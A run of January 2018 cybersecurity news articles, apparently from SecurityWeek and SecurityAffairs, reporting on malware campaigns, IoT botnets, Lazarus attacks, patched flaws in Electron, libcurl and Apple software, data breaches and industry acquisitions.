At Pwn2Own 2017, ZDI paid out a total of $833,000 for 51 vulnerabilities, nearly double than the $460,000 earned by hackers in the previous year for only 21 new flaws. Given that this year’s prize pool is $2 million, double than what organizers offered last year, we can expect some interesting exploits.
30 Million Possibly Impacted in Crypto-Currency Mining Operation
25.1.2018 securityweek Virus
A large-scale crypto-currency mining operation active for over 4 months is believed to have impacted around 30 million systems worldwide, Palo Alto Networks security researchers say.
The campaign, which attempts to mine the Monero cryptocurrency using the open-source XMRig utility, has affected mainly users in South-East Asia, Northern Africa, and South America. The campaign employed VBS files and URL shortening services to install the mining tool and also used XMRig proxy services on the hosts to mask the used wallets.
Telemetry data from the Bit.ly URL shortening service suggested that at least 15 million people were impacted. However, with less than half of the identified samples using Bit.ly, the researchers speculate that the actual number of affected users could be upwards of 30 million.
The campaign employed over 250 unique Microsoft Windows PE files, over half of which were downloaded from online cloud storage provider 4sync. What the researchers couldn’t establish, however, was how the file downloads were initiated.
The attackers attempted to make their files appear to have both generic names and to originate from popular looking file sharing services.
The Adf.ly URL shortening service that pays users when their links are clicked was also used in this campaign. When users clicked on these Adf.ly URLs, they were redirected and ended up downloading the crypto-currency mining malware instead.
The malware used in this campaign was meant to execute the XMRig mining software via VBS files and uses XMRig proxy services to hide the ultimate mining pool destination. It also uses Nicehash, a popular marketplace that allows users to trade hashing processing power (it supports various crypto-currencies and sellers are paid in Bitcoin).
Before October 20, 2017, the attackers behind this campaign were using the Windows built-in BITSAdmin tool to download the XMRig mining tool from a remote location. The final payload was mainly installed with the filename ‘msvc.exe’.
After October 20, 2017, the attackers started experimenting with HTTP redirection services, but continued using SFX files to download and deploy their malware. They also started supplementing mining queries with a username and making obfuscation attempts within the VBS files to avoid detection.
Starting on November 16, 2017, the attackers dropped the SFX files and adopted executables compiled in Microsoft .NET Framework. These would write a VBS file to disk and modify Run registry keys to achieve persistence.
In late December, the dropper was compiled with Borland Delphi and would place the VBS file in the victim’s startup folder to achieve persistence. The latest samples using this dropper also switched to a new IP address for XMRig communication, namely 5.23.48[.]207.
The campaign, researchers say, affected most countries around the world. Based on Bit.ly telemetry data, the attacks appear to have hit Thailand (3,545,437 victims), Vietnam (1,830,065), Egypt (1,132,863), Indonesia (988,163), Turkey (665,058), Peru (646,985), Algeria (614,870), Brazil (550,053), Philippines (406,294), and Venezuela (400,661) the most.
“Monero mining campaigns are certainly not a new development, as there have been various reported instances recently. However, it is less common to observe such a large-scale campaign go relatively unnoticed for such a long period of time. By targeting random end-users via malicious advertisements, using seemingly innocuous names for the malware files, and using both built-in Windows utilities and scripting files, the attackers are able to gain a foothold on victim systems at large scale,” Palo Alto concludes.
Malware in 2017 Was Full of Twists and Turns
25.1.2018 securityweek Virus
Cybercrime in 2017 was a tumultuous year "full of twists and turns", with new (but old) infection methods, a major return to social engineering, and ups and downs in ransomware.
These conclusions come from the 'Cybercrime tactics and techniques: 2017 state of malware' report (PDF) published today by Malwarebytes.
"We look at our own detection telemetry and what we find in our honeypots to see what the criminals are pushing out," Malwarebytes director of malware intelligence, Adam Kujawa, told SecurityWeek, "and we see what trends are apparent." The report covers the period of January to November 2017 and compares it to the same period for 2016.
In some cases, those trends are surprising. Ransomware figured heavily in 2017; but with nuances. Over the year, detections for consumers increased by 93% over 2016, and by 90% for businesses. But those figures disguise a decline in consumer ransomware and an increase in business ransomware over the last few months of 2017.
It's not clear why this happened, but Kujawa conjectures that improving awareness of ransomware and better defenses is making it harder for the criminals to get a good return from consumers. At the same time, while succeeding against business is even more difficult than infecting consumers, the potential return is much higher per victim. Earlier this month, Hancock Health paid $55,000 to recover from a SamSam ransomware attack.
At the same time as ransomware declined at the end of the year, "We saw," said Kujawa, "a significant increase in spyware, banking trojans, hijackers and even adware." He also pointed to a one-month dramatic spike in ransomware detections in September coinciding with an equally dramatic dip in spyware detections. "It indicates that the same type of campaign was being used to distribute both spyware and ransomware," he suggested.
For consumers, adware is now the most-detected threat -- representing around 40% of all consumer detections (it's the second most-detected threat for businesses). Anti-malware firms have been increasingly active against all forms of unwanted apps; and Malwarebytes has been in the vanguard of this. In November it won a court case brought by Enigma Software, supplier of SpyHunter, which Malwarebytes it detects and blocks as unwanted software.
Concurrent with the adware market becoming more difficult, there has been a reduction in the number of players. But, commented Kujawa, "despite there being less players in the game, the attacks themselves are more sophisticated -- we see adware, something we regularly classify as a PUP, using root kit functionality to block security software from running, or just blocking the ability to remove it at all."
The report specifies Smart Service, which is bundled with adware and PUPs to prevent their removal. It hooks into the Windows CreateProcess function, so it can inspect new processes before they run. It also "protects certain processes from being terminated, and stops the user from removing critical files and registry keys."
Apart from adware, the decline in ransomware for business was replaced by an upsurge in spyware and banking trojans. For all malware, the primary tactics of infection changed from 2016 to 2017. "In 2016 we saw lots and lots of exploit kits (also in 2015)," said Kujawa. "Now suddenly spreading malware through email is popular again. It's based on tricking the user into opening something. There's less attacking the computer (exploit kits delivering malware without the user being aware) and more attacking the person (social engineering emails)."
For the consumer, the big growth malware in 2017 has been crypto-miners. Exploit kits, drive-by attacks, phishing and malicious spam attacks have all pushed miners. "We blocked one of the primary pushers of this technology, CoinHive," explained Kujawa, "and that turned out to be our #1 detection over many months. We're talking about multi-million detections per day -- averaging about 8 million per day, but I've seen it go up to 12 million and even 20 million on occasion."
One area that did not show an expected increase during 2017 was botnet activity. "The last year showed a steady decline in detections for botnet malware, a huge shift from what we saw in 2016," notes the report. "This aligns for both business and consumer customer telemetry."
There's likely little comfort in this. "Declines," adds the author, "are likely due to a shift in focus away from the desktop, aiming at IoT devices such as routers or smart appliances instead." We learned the potential for large IoT-based botnets at the end of 2016, with the Mirai attacks. "While there was a lack of massive IoT attacks in 2017, attackers have been spending their time focused on developing new tools to take advantage of IoT with cryptocurrency mining, spam-spreading botnets, and likely more DDoS attacks."
Ransomware is currently showing a downward trend. Crypto-mining may not survive the volatility in market prices (Bitcoin is currently trading at around $11,000; down from nearly $20,000 just a few weeks ago) and the likelihood of greater international cryptocurrency regulation. But Malwarebytes warns they could be replaced by something new and potentially more worrying.
"It is not farfetched," says the report, "to think we may see DDoS attacks against large organizations, like airline companies and power utilities, demanding a ransom payment to call off an army of botnet-infected IoT devices." Ransomware might decline, merely to be replaced by larger DDoS ransoms.
"Hide 'N Seek" IoT Botnet Ensnares 20,000 Devices in Days
25.1.2018 securityweek IoT BotNet
An Internet of Things (IoT) botnet featuring a worm-like spreading mechanism managed to ensnare over 20,000 devices over the course of several days, Bitdefender reports.
Dubbed Hide ‘N Seek, the botnet was first spotted on January 10, when it focused on IP cameras manufactured by a Korean company, but vanished just days after. On January 20, however, the researchers observed a new, improved variant of the malware, which has ensnared more than 20,000 devices worldwide and continues to spread quickly.
The malware was designed to exfiltrate data, execute code, and interfere with the device operation. Employing a complex and decentralized communication technique and multiple anti-tampering methods to prevent hijacking, the botnet uses the same exploit as Reaper (CVE-2016-10401 and other vulnerabilities), Bitdefender says.
The bot’s worm-like spreading mechanism consists of randomly generating a list of IP addresses to target, and then initiating a raw socket SYN connection to each host on specific destination ports (23, 2323, 80, and 8080). After establishing a connection, the bot first looks for a specific banner (“buildroot login:”) and attempts log in via predefined credentials, or launches a dictionary attack if that fails.
Next, the malware attempts to properly identify the target device and select a compromise method, such as setting up a TFTP server if the target is on the same LAN, or a remote payload delivery method if the target is on the Internet.
These pre-configured exploitation techniques are located in a digitally signed memory location to prevent tampering and can be updated remotely and propagated among infected hosts. Targeting IoT devices, the botnet can’t achieve persistence, meaning that a device reboot would clear up the infection.
After Hajime, Hide ‘N Seek becomes the second known IoT botnet to use a decentralized, peer-to-peer architecture. The difference is that, while Hajime used p2p functionality based on the BitTorrent protocol, the new botnet uses a custom-built p2p communication mechanism.
“The bot opens a random port on the victim, and adds firewall rules to allow inbound traffic for the port. It then listens for connections on the open port and only accepts the specific commands described below,” Bitdefender Senior Threat Analyst Bogdan Botezatu explains.
To prevent infiltration or poisoning attempts, the malware uses an elliptic curve key within the file used to authenticate the command for updating the memory zone where configuration settings are stored.
The bot includes support for multiple commands for configuration updates, a data exfiltration mechanism, and a scanning component (which sends to a peer valid credentials found via dictionary attack). It also supports commands to add a new peer to the list and send a peer IP as a response.
“While IoT botnets have been around for years, mainly used for DDoS attacks, the discoveries made during the investigation of the Hide and Seek bot reveal greater levels of complexity and novel capabilities such as information theft – potentially suitable for espionage or extortion. It is also worth noting that the botnet is undergoing constant redesign and rapid expansion,” Botezatu concludes.
A recent NETSCOUT Arbor report on distributed denial of service attacks has revealed that compromised IoT devices can fuel new, complex assaults. The emergence of new IoT botnets such as Masuta or Satori has proved once again the need for improved security for Internet-connected devices.
“As IoT devices become increasing popularity in our modern lives, they also become more attractive to cybercriminals. In fact, in 2017 we recorded a record number of IoT vulnerabilities, with them more than doubling since 2016,” Nadav Avital, security research team leader at Imperva, told SecurityWeek in an emailed statement.
“This [Bitdefender] research also emphasizes the need for an account takeover solution which protects all devices with a network presence. Account takeover is a big problem, however it is not something which IoT vendors provide protection for. It is therefore a good idea for organizations to deploy an external solution for security,” Avital concluded.
A look into the cyber arsenal used by Lazarus APT hackers in recent attacks against financial institutions
25.1.2018 securityaffairs APT
Security experts at Trend Micro have analyzed malware and a tool used by the Lazarus APT group in the recent attacks against financial institutions.
Security experts at Trend Micro have analyzed the attacks conducted by the notorious Lazarus APT group against financial institutions.
The activity of the Lazarus Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks and experts that investigated on the crew consider it highly sophisticated.
This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems. Security researchers discovered that North Korean Lazarus APT group was behind attacks on banks, including the Bangladesh cyber heist.
In the last campaigns against financial firms, the cyber spies launched watering hole attacks and leveraged a variant of the Lazarus-linked RATANKBA Trojan.
“The malware known as RATANKBA is just one of the weapons in Lazarus’ arsenal. This malicious software, which could have been active since late 2016, was used in a recent campaign targeting financial institutions using watering hole attacks. The variant used during these attacks (TROJ_RATANKBA.A) delivered multiple payloads that include hacking tools and software targeting banking systems.” reads the analysis published by Trend Micro.
“We analyzed a new RATANKBA variant (BKDR_RATANKBA.ZAEL–A), discovered in June 2017, that uses a PowerShell script instead of its more traditional PE executable form—a version that other researchers also recently identified.“
The researchers identified and hacked in some servers used by the cyber spies for temporarily storing stolen data, the analysis of the backend revealed that around 55% of the victims were located in India and neighboring countries.
The majority of the victims were not using enterprise versions of Microsoft software, less than 5% of the victims were Microsoft Windows Enterprise users.
The IP addresses of the victims don’t belong to a large bank or a financial institution, according to Trend Micro victims are likely employees of three web software development companies in India and one in South Korea.
The RATANKBA Trojan is delivered via weaponized Office documents (containing topics related to cryptocurrencies and software development), CHM files, and script downloaders.
Experts noticed that attackers don’t implement a real-time communication with the malware. Once compromised a target machine, the attackers will use a Remote Controller tool to send jobs to the system, the queue of jobs is then processed by RATANKBA.
“During our analysis, we collected a copy of the RATANKBA malware’s Lazarus Remote Controller tool. The remote controller provides a user interface that allows attackers to send jobs to any compromised endpoint. The controller gives the attackers the ability to manipulate the victims’ host by queueing tasks on the main server. RATANKBA retrieves and executes the tasks, and retrieves the collected information.” continues the analysis.
The controller tools used by the Lazarus APT implements a graphical UI interface that allows hackers to push code to the server and download victim profiles from it.

Trend Micro also provided a profile of the members of the Lazarus APT group, the hackers appear to be native Korean speakers and at least one of them is believed to also understand Chinese.
“Given Lazarus’ use of a wide array of tools and techniques in their operations, it’s reasonable to assume that the group will continue to use ever-evolving tactics in their malicious activities.” concluded Trend Micro.
Critical code execution flaw in Electron framework impacts popular Desktop apps such as Skype and Signal
25.1.2018 securityaffairs Vulnerebility
A critical RCE vulnerability in the Electron framework impacts popular desktop applications, including Skype, Signal, Slack, GitHub Desktop, Twitch, and WordPress.com.
A remote code execution vulnerability tracked as CVE-2018-1000006 was fixed in the Electron framework, which is used by popular desktop applications, including Skype, Signal, Slack, GitHub Desktop, Twitch, and WordPress.com.
Electron is a node.js, V8, and Chromium open-source framework that allows developers to use web technologies such as JavaScript, HTML, and CSS to build desktop apps.
The framework is currently being developed by GitHub, the Electron dev team released the versions v1.8.2-beta.4, electron v1.7.11, and electron v1.6.16 to address the issue.
“A remote code execution vulnerability has been discovered affecting Electron apps that use custom protocol handlers. This vulnerability has been assigned the CVE identifier CVE-2018-1000006.” states the Electron team in a post.
“Electron apps designed to run on Windows that register themselves as the default handler for a protocol, like myapp://, are vulnerable.
Such apps can be affected regardless of how the protocol is registered, e.g. using native code, the Windows registry, or Electron’s app.setAsDefaultProtocolClient API.”

,Currently, more than 460 cross-platform desktop applications leverage the Electron framework, but the code execution flaw affects only that use custom protocol handlers, macOS and Linux are not vulnerable to the issue.
All three releases are available for download on GitHub.
The experts also provided a workaround to avoid the exploitation of the vulnerability.
“If for some reason you are unable to upgrade your Electron version, you can append “–“ as the last argument when calling app.setAsDefaultProtocolClient, which prevents Chromium from parsing further options. The double dash “–“ signifies the end of command options, after which only positional parameters are accepted,” Electron explains.
Electron developers are advised to update their application immediately.
“We’ve published new versions of Electron which include fixes for this vulnerability:
1.8.2-beta.4
,
1.7.11
, and
1.6.16
. We urge all Electron developers to update their apps to the latest stable version immediately.” Electron team added.
New HNS botnet has already compromised more than 20,000 IoT devices
25.1.2018 securityaffairs BotNet IoT
A new botnet called Hide ‘N Seek (HNS botnet) appeared in the threat landscape, the malware is rapidly spreading infecting unsecured IoT devices, mainly IP cameras.
The HNS botnet was first spotted on January 10th by malware researchers from Bitdefender, then it disappeared for a few days, and it has risen over the weekend.
The number of infected systems grew up from 12 at the time of the discovery up to over 20,000 bots, at the time of writing.

“Bitdefender researchers have uncovered an emerging botnet that uses advanced communication techniques to exploit victims and build its infrastructure. The bot, dubbed HNS, was intercepted by our IoT honeypot system following a credentials dictionary attack on the Telnet service.” states the analysis from Bitdefender.
“The samples identified in our honeypots on Jan. 10 revolved around IP cameras manufactured by a Korean company. These devices seemed to play a major role in the botnet as, out of the 12 IP addresses hardcoded in the sample, 10 used to belong to Focus H&S devices. The new version, observed on Jan. 20, dropped the hardcoded IPs.”
Recently security experts spotted other IoT botnets, most of them linked to the Mirai botnet, such as Satori, Okiru, and Masuta, but the HNS botnet has a different genesis and doesn’t share the source code.
Researchers at Bitdefender found similarities between the HNS and the Hajime botnets, unlike Mirai, Hajime doesn’t use C&C servers, instead, it implements a peer-to-peer network.
Hajime is more sophisticated than Mirai, it implements more mechanisms to hide its activity and running processes and its modular structure allows operators to add new capabilities on the fly.
“It is the second known IoT botnet to date, after the notorious Hajime botnet, that has a decentralized, peer-to-peer architecture,” states Bitdefender. “However, if in the case of Hajime, the P2P functionality was based on the BitTorrent protocol, here we have a custom-built P2P communication mechanism.”
The HNS malware is able to infect a series of IoT devices using the exploit as Reaper, the current version is able to receive and execute several types of commands, such as data exfiltration, code execution and interference with a device’s operation.
According to the experts, the botnet is still under development, it doesn’t include DDoS capabilities, a circumstance that suggests it is intended to be deployed as a proxy network.
“While IoT botnets have been around for years, mainly used for DDoS attacks, the discoveries made during the investigation of the Hide and Seek bot reveal greater levels of complexity and novel capabilities such as information theft – potentially suitable for espionage or extortion.” concluded Bitdefender.
“It is also worth noting that the botnet is undergoing constant redesign and rapid expansion.”
The bot spread by randomly generates a list of IP addresses that could be potentially compromised. It then initiates a raw socket SYN connection to each potential target and continues communication with those devices that answer the request on specific destination ports (23 2323, 80, 8080).
Once the bot has established a connection it will look for a specific banner (“buildroot login:”) presented by the victim. If it gets this login banner, it attempts to log in using a list of default credentials. If the credentials are not correct, the botnet launches a dictionary attack using a hardcoded list.
Once connected to the victim, the malware will run through a “state machine” to determine the type of target device and select the most suitable compromise method. Experts explained that if the device shares the same network with the bot, the bot sets up TFTP server to allow the victim to download the malicious code from the bot. If the victim is located on the internet, the bot will attempt to use a specific remote payload delivery method to get the target device to download and execute the sample.
“These exploitation techniques are preconfigured and are located in a memory location that is digitally signed to prevent tampering. This list can be updated remotely and propagated among infected hosts.” continues the analysis.
Experts observed that the HNS botnet cannot establish persistence on infected devices, once the device restart, the malware will be removed, this means that botnet operators have to continuously manage the HNS botnet.
Let’s monitor the growth of the new-born botnet.
libcurl has had authentication leak bug dated back to before September 1999
25.1.2018 securityaffairs Vulnerebility
According to a security advisory, libcurl is affected by a couple of issues, one of them might cause the leakage of authentication data to third parties.
libcurl is a free and easy-to-use client-side URL transfer library, it builds and works identically on numerous platforms.
According to a security advisory, libcurl is affected by a couple of issues, one of them might cause the leakage of authentication data to third parties.
The problem is related to the way it handles custom headers in HTTP requests.
“When asked to send custom headers in its HTTP requests, libcurl will send that set of headers first to the host in the initial URL but also, if asked to follow redirects and a 30X HTTP response code is returned, to the host mentioned in URL in the `Location:` response header value.” states the advisory.
“Sending the same set of headers to subsequest hosts is in particular a problem for applications that pass on custom `Authorization:` headers, as this header often contains privacy sensitive information or data that could allow others to impersonate the libcurl-using client’s request. We are not aware of any exploit of this flaw.”
Applications that pass on custom authorization headers could leak credentials or information that could be abused by attackers to impersonate the libcurl-using client’s request.
This vulnerability tracked as CVE-2018-1000007 has been present since before curl 6.0, back to before September 1999. Affected versions are libcurl 7.1 to and including 7.57.0, later versions (7.58.0) are not affected, the patch was published on GitHub.
“In libcurl version 7.58.0, custom `Authorization:` headers will be limited the same way other such headers is controlled within libcurl: they will only be sent to the host used in the original URL unless libcurl is told that it is ok to pass on to others using the `CURLOPT_UNRESTRICTED_AUTH` option.” states the advisory.
“this solution creates a slight change in behavior. Users who actually want to pass on the header to other hosts now need to give curl that specific permission. You do this with [–location-trusted](https://curl.haxx.se/docs/manpage.html#–location-trusted) with the curl command line tool.”
libcurl is also affected by an “HTTP/2 trailer out-of-bounds read” vulnerability tracked as CVE-2018-1000005.
The issue is related to the code that creates HTTP/1-like headers from the HTTP/2 trailer data that appends a string like `”:”` to the target buffer (it was recently changed to `”: “` (a space was added after the colon) but the associated math wasn’t updated correspondingly.
“When accessed, the data is read out of bounds and causes either a crash or that the (too large) data gets passed to the libcurl callback. This might lead to a denial-of-service situation or an information disclosure if someone has a service that echoes back or uses the trailers for something.” reads the advisory.
The second issue, CVE-2018-1000005, is described as an “HTTP/2 trailer out-of-bounds read”. The advisory says “reading an HTTP/2 trailer could mess up future trailers since the stored size was one byte less than required.”
“When accessed, the data is read out of bounds and causes either a crash or that the (too large) data gets passed to the libcurl callback. This might lead to a denial-of-service situation or an information disclosure if someone has a service that echoes back or uses the trailers for something.”
Affected versions are libcurl 7.49.0 to and including 7.57.0, experts are not aware of any exploit of this vulnerability in the wild.
Spritecoin ransomware masquerades as cryptocurrency wallet and also harvests victim’s data
25.1.2018 securityaffairs Ransomware
Fortinet discovered a strain of ransomware dubbed Spritecoin ransomware that only allows victims Monero payments and pretends to be a cryptocurrency-related password store.
Researchers from Fortinet FortiGuard Labs has discovered a strain of ransomware that only allows victims Monero payments and pretends to be a cryptocurrency-related password store.
The ransomware poses itself as a “spritecoin” wallet, it asks users to create their desired password, but instead of downloading the block-chain it encrypts the victim’s data files.
The malware asks for a 0.3 Monero ransom ($105 USD at the time of writing) and drops on the target system a ransom note of “Your files are encrypted.”
![]()
The malware includes an embedded SQLite engine, a circumstance that leads experts to believe it also implements a credentials harvesting feature for Chrome and Firefox credential store. The malicious code appends the .encrypted file extension to encrypted files (i.e. resume.doc.encrypted).
While decrypting the files, the Spritecoin ransomware also deploys another piece of malware that is able to harvest certificates, parse images, and control the web camera.
“In a cruel twist, if the victim decides to pay and obtain a decryption key they are then delivered a new malicious executable [80685e4eb850f8c5387d1682b618927105673fe3a2692b5c1ca9c66fb62b386b], detected as W32/Generic!tr.” reads the report.
“While have not yet fully analyzed this malicious payload, we can verify that it does have the capability to activate web cameras and parse certificates and keys that will likely leave the victim more compromised than before.”
The experts speculate the ransomware is being spread via forum spam that targets users interested in cryptocurrency.
“Ransomware is usually delivered via social engineering techniques, but can also be delivered without user interaction via exploits. These often arrive (but are not limited to) via email, exploit kits, malicious crafted Excel/Word/PDF macros, or JavaScript downloaders.” states the analysis published by Fortinet.
“The attacker often uses social engineering and carefully crafted malicious emails to trick and entice the victim to run these executables. These files are often seen using compelling file names to lure the victim into opening the file. Usually, the ransomware requires some user interaction to successfully compromise the victim’s machine.”
In this case, the threat arrives as a “SpriteCoin” package (spritecoind[.]exe) under the guise of a SpriteCoin crypto-currency wallet.”
Once installed on the victim’s machine, the malware will present a user with a prompt to “Enter your desired wallet password.”
![]()
When the victims provide their credentials the Spritecoin ransomware inform users it is downloading the blockchain, while it is actually encrypting the files.
The ransomware connects to a TOR site via an Onion proxy (http://jmqapf3nflatei35[.]onion.link/*) that allows the victim to communicate with the attacker’s website without the need for a TOR connection.
Further details, including IoCs are included in the report.
Facebook Acquires ID Verification Startup Confirm
24.1.2018 securityweek Social
Facebook has acquired Confirm, a Boston-based startup that specializes in identity verification solutions. Financial terms of the deal have not been disclosed.
Confirm has developed APIs and SDKs that can be integrated into applications that require easy and secure authentication of driver’s licenses and other government IDs. The company’s product leverages advanced pattern analysis and forensic checks to determine if an ID is legitimate.
Before being acquired by Facebook, the company’s website said its products had been used by more than 750 organizations around the world to authenticate customer identity documents.
“When we launched Confirm, our mission was to become the market's trusted identity origination platform for which other multifactor verification services can build upon,” reads a message posted on the Confirm.io website following the acquisition. “Now, we're ready to take the next step on our journey with Facebook.”
Confirm has informed customers that it will wind down its existing ID authentication products. The company’s employees will join Facebook in Boston.
“We are excited to welcome the Confirm team to Facebook,” a Facebook spokesperson told SecurityWeek. “Their technology and expertise will support our ongoing efforts to keep our community safe.”
Facebook asks users to send a scan or photo of their ID to show account ownership or confirm their name. It is possible that the technology obtained as a result of the Confirm acquisition will be used to improve this system.
Confirm was founded by Walter Doyle, whose consumer mobile company WHERE.com was acquired by PayPal in 2011; mobile entrepreneur and venture capitalist Bob Geiman; and Ralph Rodriguez, founder of Delfigo Security, a multifactor authentication company acquired by IBM.
In January 2016, the company announced that it had raised $4 million in a seed funding round.
Bell Canada Hit by Data Breach
24.1.2018 securityweek Incindent
Bell Canada has started informing customers that their personal data has been compromised in a breach that reportedly affects up to 100,000 individuals.
Bell told customers that their names and email addresses were aaccessed by hackers, but the company said in an emailed statement that the attackers also obtained phone numbers, usernames and/or account numbers for a limited number of people. The telecoms company, however, says there is no evidence that credit card or banking information has been compromised.
In response to the incident, Bell has implemented additional authentication and identification requirements for accessing accounts. The company has also advised users to frequently change their password and security questions, and regularly review their financial and online accounts for unauthorized activity.
“The protection of consumer and corporate information is of primary importance to Bell,” John Watson, Executive Vice-President of Customer Experience at Bell Canada, told customers. “We work closely with the RCMP and other law enforcement agencies, government bodies and the broader technology industry to combat the growth of cyber crimes.”
Lisa Baergen, marketing director with Vancouver-based NuData Security, a Mastercard company, pointed out that even limited information such as names and email addresses can be useful to malicious actors.
“We all know bad actors are very talented at preparing fraud schemes with that information, such as phishing scams or dictionary attacks – where fraudsters try certain common passwords based on the user’s personal information,” Baergen said.
“Bell is doing the right thing by evaluating the extent of the damage and keeping customers updated,” she added. “However, to avoid damage after a breach, companies that share clients with Bell can consider applying multi-layered security solutions based on passive biometrics to protect their business and their customers from account takeover of another type of fraud. Online security technologies that evaluate a user or a transaction based on their behavior and not only on their – potentially stolen – static information, thwart all fraudulent attempts that inevitably come after a data breach.”
This is the second time Bell Canada has informed customers of a data breach. In May last year, the company admitted that approximately 1.9 million active email addresses and roughly 1,700 names and active phone numbers were accessed by a hacker.
Bell told SecurityWeek that the latest incident is unrelated to the cyberattack disclosed in May.
Apple Patches Meltdown Flaw in Older Versions of macOS
24.1.2018 securityweek Apple
Apple on Tuesday released security updates for a majority of its products, and it patched the vulnerability that allows Meltdown attacks in earlier versions of its Mac operating system.
Apple rolled out the first mitigations for the Meltdown attack before the flaws were disclosed, in early December, with the release of iOS 11.2, macOS 10.13.2 and tvOS 11.2. Protections against Spectre attacks were added on January 8 with the release of iOS 11.2.2, macOS High Sierra 10.13.2 Supplemental Update, and Safari 11.0.2.
The latest security updates released by the tech giant for Mac computers patch 17 vulnerabilities, including a kernel flaw that allows Meltdown attacks (CVE-2017-5754) in macOS Sierra 10.12.6 and OS X El Capitan 10.11.6.
The update for High Sierra also addresses several other kernel vulnerabilities that can be exploited to read restricted memory and execute arbitrary code with elevated privileges, including ones found by Jann Horn, the Google researcher who independently discovered the Meltdown and Spectre weaknesses.
Other macOS vulnerabilities patched on Monday affect the audio, cURL, LinkPresentation, QuartzCore, sandbox, security, WebKit and Wi-Fi components.
The updates for macOS High Sierra 10.13.2, macOS Sierra 10.12.6, and OS X El Capitan 10.11.6 also fix the IOHIDFamily local privilege escalation vulnerability disclosed by a researcher on New Year’s Eve. The expert disclosed the flaw without giving Apple the chance to release a patch, arguing that it’s not remotely exploitable and the PoC he made public is not stealthy.
iOS 11.2.5 patches 13 security holes, including in the audio, Bluetooth, kernel, LinkPresentation, QuartzCore, security, and WebKit components. Some of these flaws are the same ones that affect macOS.
Since watchOS and tvOS are also based on iOS, a majority of the vulnerabilities have also been patched in the Apple Watch and Apple TV operating systems.
The WebKit flaws have also been resolved by Apple in iCloud for Windows, iTunes for Windows, and Safari.
Despite being among the first vendors to start releasing patches, Apple is facing class action lawsuits over the Meltdown and Spectre CPU vulnerabilities. Apple’s processors are affected due to the fact that they use ARM technology.
Amazon Acquires Threat Hunting Firm Sqrrl
24.1.2018 securityweek Security
Sqrrl, a Cambridge, Mass.-based big data analytics startup that is commercializing NSA technology to help organizations detect threats lurking in their infrastructure, has been acquired by Amazon.
The company announced Tuesday that it has been acquired by Amazon and would be joining the Amazon Web Services (AWS) family.
Sqrrl Logo
Founded in 2012, Sqrrl has raised more than $28 million in funding, including $12.3 million in June 2017 and $7 million in February 2015.
At the core of Sqrrl Enterprise is Accumulo, a database project that began at the NSA in 2008 when the spy agency was searching for a platform that could meet its growing data challenges. In 2011, NSA open sourced Accumulo, which has since become a project at the Apache Foundation. Accumulo was inspired by Google's BigTable design and is built on top of Apache Hadoop, Zookeeper, and Thrift.
In the summer of 2012, a group of the core creators, committers, and contributors to the Accumulo project co-founded Sqrrl.
Built on top of Accumulo, Sqrrl’s software analyzes masses of data in order to uncover hidden patterns, trends, and links, and enables security analysts to visually navigate the relationships between assets and actors involved in a given event. As a result, security teams can detect and mitigate data breaches resulting from cyber-espionage, insider threats, and other types of hard-to-detect attacks.
Six of the seven original members of the Sqrrl had worked for the NSA.
The company did not provide details on how its technology would be integrated into AWS offerings, but it could be used to enhance Macie, a recently-launched security service that helps AWS users discover, classify and protect sensitive data. Amazon Macie uses machine learning to automatically identify and protect personally identifiable information (PII), intellectual property and other sensitive data, and informs users of how their data is being accessed or moved via dashboards and alerts.
“For now, it is business as usual at Sqrrl,” noted Mark Terenzoni, Sqrrl CEO. “We will continue to work with customers to provide advanced threat hunting capabilities. And, over time, we’ll work with AWS to do even more on your behalf.”
Terms of the acquisition were not disclosed, though Axios reported in December that talks were under way for Amazon to buy Sqrrl for "a bit north" of $40 million.
Sqrrl's financial backers include Spring Lake Equity Partners, Matrix Partners, Rally Ventures, Accomplice, and Atlas Venture.
Clothing Retailer Fallas Hit by Payment Card Breach
24.1.2018 securityweek Security
Clothing retailer National Stores, which operates 340 stores across the United States, informed customers this week that their payment card information may have been stolen by hackers.
Los Angeles, California-based National Stores, Inc. operates Fallas, Fallas Paredes, Fallas Discount Stores, Factory 2-U, Anna's Linens, and Falas stores in 22 U.S. states and Puerto Rico.
On December 22, the company learned from a third-party that its payment systems may have been breached by malicious hackers. An investigation launched by National Stores revealed that its point-of-sale (PoS) systems had been infected with malware.
According to the company, the malware may have stolen credit card information between July 16 and December 11, 2017. The compromised data includes names, payment card numbers, expiration dates, and security codes.
The list of potentially impacted stores includes more than 270 locations in California, New York, Nevada, Texas, Arizona, New Mexico, Illinois, Florida, Oklahoma, New Jersey, Massachusetts, Virginia, North Carolina, South Carolina, Maryland, Wisconsin, Michigan, Ohio, Georgia, and Puerto Rico. Over 90 of the affected stores are in California, followed by Texas, with 45 locations.
“We have been working closely with the FBI, cybersecurity experts, and payment card brands to contain the incident and protect our customers' payment cards,” said Michael Fallas, CEO of National Stores. “The malware has been removed from our system, and no customers will be responsible for any fraudulent charges to their accounts. We are in the process of strengthening the security of our point of sale systems to prevent this from happening in the future.”
The retailer has advised customers to keep a close eye on account statements and credit reports, and immediately notify their bank of any suspicious activity.
Fallas is not the only clothing retailer to suffer a payment card breach in recent years. The list also includes Brooks Brothers, Buckle, Forever 21 and Eddie Bauer.
World Economic Forum Announces Global Centre for Cybersecurity
24.1.2018 securityweek Cyber
The World Economic Forum (WEF) is establishing a new Global Centre for Cybersecurity "to help build a safe and secure global cyberspace."
This was announced at the 48th Annual Meeting currently taking place in Davos-Klosters, Switzerland. This year's WEF theme is Creating a Shared Future in a Fractured World. WEF's annual Global Risk Report for 2018 shows cyberattacks are now considered the third most serious global threat behind only extreme weather and natural disasters. Data fraud/theft is fourth.
World Economic Forum 2014
Aerial photo from the futuristic and stylish Intercontinental Hotel in Davos, Switzerland. The Annual Meeting of the World Economic Forum takes place in Davos-Klosters, Switzerland from January 23 to 26, 2018. (Image Credit: World Economic Forum)
The Global Centre for Cybersecurity is seen as providing a unique opportunity to promote a global public/private response to increasing cyber threats. Alois Zwinggi, managing director at the WEF and head of the new center said cybercrime is currently costing the world economy $500 billion annually and is still growing. "As such, addressing the topic is really important for us. The Forum sees a need for much greater collaboration in that space."
WEF describes five main areas of operation for the center: consolidating existing initiatives (such as its Cyber Resiliency Playbook); establishing a library of best practices; improving partners' understanding of cybersecurity; promoting a regulatory framework; and serving as a think tank for future cybersecurity scenarios (such as the fourth industrial revolution and the effect of quantum computing). Although not specified per se, a consistent theme for the new center will be global cybersecurity information sharing.
